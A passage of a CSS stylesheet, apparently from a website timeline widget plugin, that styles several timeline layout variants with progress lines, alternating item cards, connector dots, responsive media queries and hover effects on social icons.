}
@media (max-width: 991px) {
  .bwdtl-timeline-nine .bwdtl-progress-line {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-nine .bwdtl-progress-line {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-nine .bwdtl-progress-line {
    left: 50px;
  }
}
.bwdtl-timeline-nine .bwdtl-progress-helper-nine {
  height: 50vh;
  background-color: transparent;
  position: absolute;
  bottom: 100%;
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  width: 50%;
  transition: 3s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    width: 100%;
    max-width: 650px;
    margin-top: 30px;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  padding: 30px;
  position: relative;
  box-shadow: 0 3px 5px #acadc3;
  background: #eee;
  transition: 1s;
  border-radius: 10px;
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  margin-bottom: 20px;
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-title {
  font-size: 27px;
  margin-bottom: 10px;
  text-transform: capitalize;
  color: #21234a;
}
@media (max-width: 767px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-title {
    font-size: 24px;
    margin-bottom: 7px;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-date {
  font-size: 16px;
  font-weight: 600;
  color: #262855;
}
@media (max-width: 767px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header {
    margin-bottom: 12px;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  color: #30336b;
}
@media (max-width: 767px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    padding: 15px;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  padding-right: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    padding-right: 0;
    padding-left: 50px;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  transform: rotateY(270deg);
  transform-origin: right;
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::before {
  content: "";
  position: absolute;
  height: 5px;
  width: 100px;
  background: #eee;
  border-radius: 50%;
  right: -61px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: -1;
  transition: 0.6s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::before {
    left: -61px;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  height: 20px;
  width: 20px;
  background: #cc0000;
  border-radius: 50%;
  right: -60px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: 7;
  border: 4px solid #eee;
  box-shadow: 0 0 20px #eee;
}
@media (max-width: 991px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -44px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -49px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -40px;
  }
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    margin-left: 30px;
  }
}
@media (max-width: 575px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    margin-left: 24px;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    margin-left: 34px;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    margin-left: 34px;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd).active
  .bwdtl-timeline-item-inner {
  transform: rotateY(0);
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  padding-left: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    margin-left: 0;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  transform: rotateY(270deg);
  transform-origin: left;
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::before {
  content: "";
  position: absolute;
  height: 5px;
  width: 100px;
  background: #eee;
  border-radius: 50%;
  left: -61px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: -5;
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  height: 20px;
  width: 20px;
  background: #cc0000;
  border-radius: 50%;
  left: -60px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: 7;
  border: 4px solid #eee;
  box-shadow: 0 0 20px #eee;
}
@media (max-width: 991px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -44px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -49px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-nine
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -40px;
  }
}
.bwdtl-timeline-nine
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even).active
  .bwdtl-timeline-item-inner {
  transform: rotateY(0);
}
.bwdtl-timeline-ten {
  position: relative;
  overflow: hidden;
}
.bwdtl-timeline-ten::after {
  content: "";
  position: absolute;
  left: 50%;
  height: 100%;
  width: 11px;
  border: 2px dotted #8329bf;
  z-index: 1;
  top: 0;
  transform: translateX(-50%);
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten::after {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-ten::after {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-ten::after {
    left: 50px;
  }
}
.bwdtl-timeline-ten .bwdtl-progress-line {
  top: 0;
  position: absolute;
  left: 50%;
  width: 15px;
  background: linear-gradient(90deg, #8329bf 0%, #1dfdb7 52%, #7c45fc 100%);
  z-index: 2;
  height: 0;
  max-height: 100%;
  transform: translateX(-50%);
  transition: 0.3s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten .bwdtl-progress-line {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-ten .bwdtl-progress-line {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-ten .bwdtl-progress-line {
    left: 50px;
  }
}
.bwdtl-timeline-ten .bwdtl-progress-helper-ten {
  height: 50vh;
  background-color: transparent;
  position: absolute;
  bottom: 100%;
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  width: 50%;
  transition: 0.6s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    width: auto;
    max-width: 600px;
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  padding: 30px;
  position: relative;
  box-shadow: 0 3px 5px #acadc3;
  transition: 0.6s;
  border-radius: 10px;
  z-index: 9;
}
@media (max-width: 767px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    padding: 15px;
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  margin-bottom: 20px;
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-title {
  font-size: 27px;
  margin-bottom: 10px;
  text-transform: capitalize;
  color: #fff;
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-date {
  font-size: 16px;
  font-weight: 600;
  color: #fff;
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  color: #eee;
  font-size: 25px;
  line-height: 45px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-timeline-title {
    font-size: 23px;
    line-height: 27px;
    margin-bottom: 7px;
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  color: #eee;
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  padding-right: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    padding-right: 0;
    padding-left: 50px;
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  background-color: #ff5e57;
  transform: translateX(-160%);
  transition: 0.8s;
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::before {
  content: "";
  position: absolute;
  height: 5px;
  width: 60px;
  background: #ff5e57;
  border-radius: 50%;
  right: -61px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: -1;
  transition: 0.6s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::before {
    right: auto;
    left: -61px;
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  height: 20px;
  width: 20px;
  background: #cc0000;
  border-radius: 50%;
  right: -60px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: 7;
  border: 4px solid #eee;
  box-shadow: 0 0 20px #eee;
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -44px;
    right: auto;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -49px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -39px;
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd).active
  .bwdtl-timeline-item-inner {
  transform: rotateY(0);
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  padding-left: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    width: auto;
    max-width: 600px;
    margin-left: 0;
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  transform-origin: left;
  background: #0da9e0;
  transform: translateX(130%);
  transition: 0.8s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    transform: translateX(-160%);
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::before {
  content: "";
  position: absolute;
  height: 5px;
  width: 60px;
  background: #0da9e0;
  border-radius: 50%;
  left: -61px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: -5;
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  height: 20px;
  width: 20px;
  background: #cc0000;
  border-radius: 50%;
  left: -60px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: 7;
  border: 4px solid #eee;
  box-shadow: 0 0 20px #eee;
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -44px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    margin-left: 33px !important;
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    margin-left: 29px !important;
  }
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -49px;
  }
}
@media (max-width: 576px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    margin-left: 24px !important;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-ten
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -39px;
  }
}
.bwdtl-timeline-ten
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even).active
  .bwdtl-timeline-item-inner {
  transform: rotateY(0);
}
.bwdtl-timeline-twelve {
  position: relative;
  overflow: hidden;
}
.bwdtl-timeline-twelve::after {
  content: "";
  position: absolute;
  left: 50%;
  height: 100%;
  width: 11px;
  z-index: -1;
  top: 0;
  transform: translateX(-50%);
  background: #eee;
  box-shadow: 0 0 10px #ccc;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve::after {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-twelve::after {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twelve::after {
    left: 50px;
  }
}
.bwdtl-timeline-twelve .bwdtl-progress-line {
  top: 0;
  position: absolute;
  left: 50%;
  width: 11px;
  background: tomato;
  z-index: 2;
  height: 0;
  max-height: 100%;
  transform: translateX(-50%);
  transition: 0.3s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve .bwdtl-progress-line {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-twelve .bwdtl-progress-line {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twelve .bwdtl-progress-line {
    left: 50px;
  }
}
.bwdtl-timeline-twelve .bwdtl-progress-helper-twelve {
  height: 50vh;
  background-color: transparent;
  position: absolute;
  bottom: 100%;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item {
  width: 50%;
  transition: 0.6s;
  margin-top: 40px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item {
    width: 100%;
    max-width: 650px;
    margin-top: 100px;
    margin-left: 34px !important;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-left: 29px !important;
  }
}
@media (max-width: 576px) {
  .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-left: 24px !important;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  padding: 30px;
  position: relative;
  background: #eee;
  transition: 0.6s;
  box-shadow: 0 0 14px #ddd;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  margin-bottom: 20px;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-date {
  font-size: 16px;
  font-weight: 600;
  color: #262855;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  color: #1f305d;
  font-size: 25px;
  line-height: 45px;
  text-transform: capitalize;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  color: #30336b;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img {
  position: relative;
  min-height: 220px;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .timeline-img-wrapper {
  display: block;
  min-height: 220px;
  width: 100%;
  overflow: hidden;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .timeline-img-wrapper
  img {
  min-height: 220px;
  width: 100%;
  object-fit: cover;
  transform: scale(0.9);
  transition: 0.5s;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .timeline-img-wrapper
  img:hover {
  transform: scale(1);
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper {
  display: flex;
  bottom: 15px;
  left: 5px;
  padding: 3px 10px;
  transition: 0.5s;
  position: absolute;
  background: #273c75;
  border-radius: 5px;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper
  .icon-indicator {
  color: #fff;
  cursor: pointer;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper
  .social-icons {
  overflow: hidden;
  visibility: hidden;
  opacity: 0;
  transition: 0.5s;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper
  .social-icons
  a {
  display: none;
  margin-left: 8px;
  transition: 0.5s;
  color: #eee;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper:hover {
  width: 150px;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper:hover
  .social-icons {
  visibility: visible;
  opacity: 1;
  overflow: visible;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper:hover
  .social-icons
  a:nth-child(1) {
  display: inline-block;
  transition-delay: 0.1s;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper:hover
  .social-icons
  a:nth-child(2) {
  display: inline-block;
  transition-delay: 0.2s;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper:hover
  .social-icons
  a:nth-child(3) {
  display: inline-block;
  transition-delay: 0.3s;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper:hover
  .social-icons
  a:nth-child(4) {
  display: inline-block;
  transition-delay: 0.4s;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    padding: 15px;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  padding-right: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    padding-right: 0;
    padding-left: 50px;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  transform-origin: right;
  border-right: 3px solid tomato;
  border-bottom: 3px solid tomato;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::before {
  content: "";
  position: absolute;
  height: 3px;
  width: 100px;
  background: tomato;
  left: 100%;
  top: 0;
  transform: translateY(-50%) rotateX(0);
  z-index: 0;
  transition: 0.6s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::before {
    display: none;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  height: 20px;
  width: 20px;
  background: tomato;
  border-radius: 50%;
  right: -63px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: 7;
  box-shadow: 0 0 20px #eee;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -44px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -49px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -39px;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd).active
  .bwdtl-timeline-item-inner {
  transform: rotateY(0);
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-date {
  color: #333;
  font-size: 30px;
  position: absolute;
  right: -309px;
  border-left: 3px solid tomato;
  top: 0;
  line-height: 100px;
  border-bottom: 3px solid tomato;
  padding: 0 20px;
  font-weight: 700;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-date {
    right: 50%;
    transform: translateX(50%);
    line-height: 45px;
    top: -64px;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  padding-left: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    padding-left: 50px;
    margin-left: 0;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  transform-origin: left;
  border-left: 3px solid tomato;
  border-bottom: 3px solid tomato;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::before {
  content: "";
  position: absolute;
  height: 3px;
  width: 100px;
  background: tomato;
  right: 100%;
  top: 0;
  transform: translateY(-50%) rotateX(0);
  z-index: 0;
  transition: 0.6s;
  border-bottom: 3px solid tomato;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::before {
    display: none;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  height: 20px;
  width: 20px;
  background: tomato;
  border-radius: 50%;
  left: -63px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: 7;
  box-shadow: 0 0 20px rgba(238, 238, 238, 0.394);
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -46px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-twelve
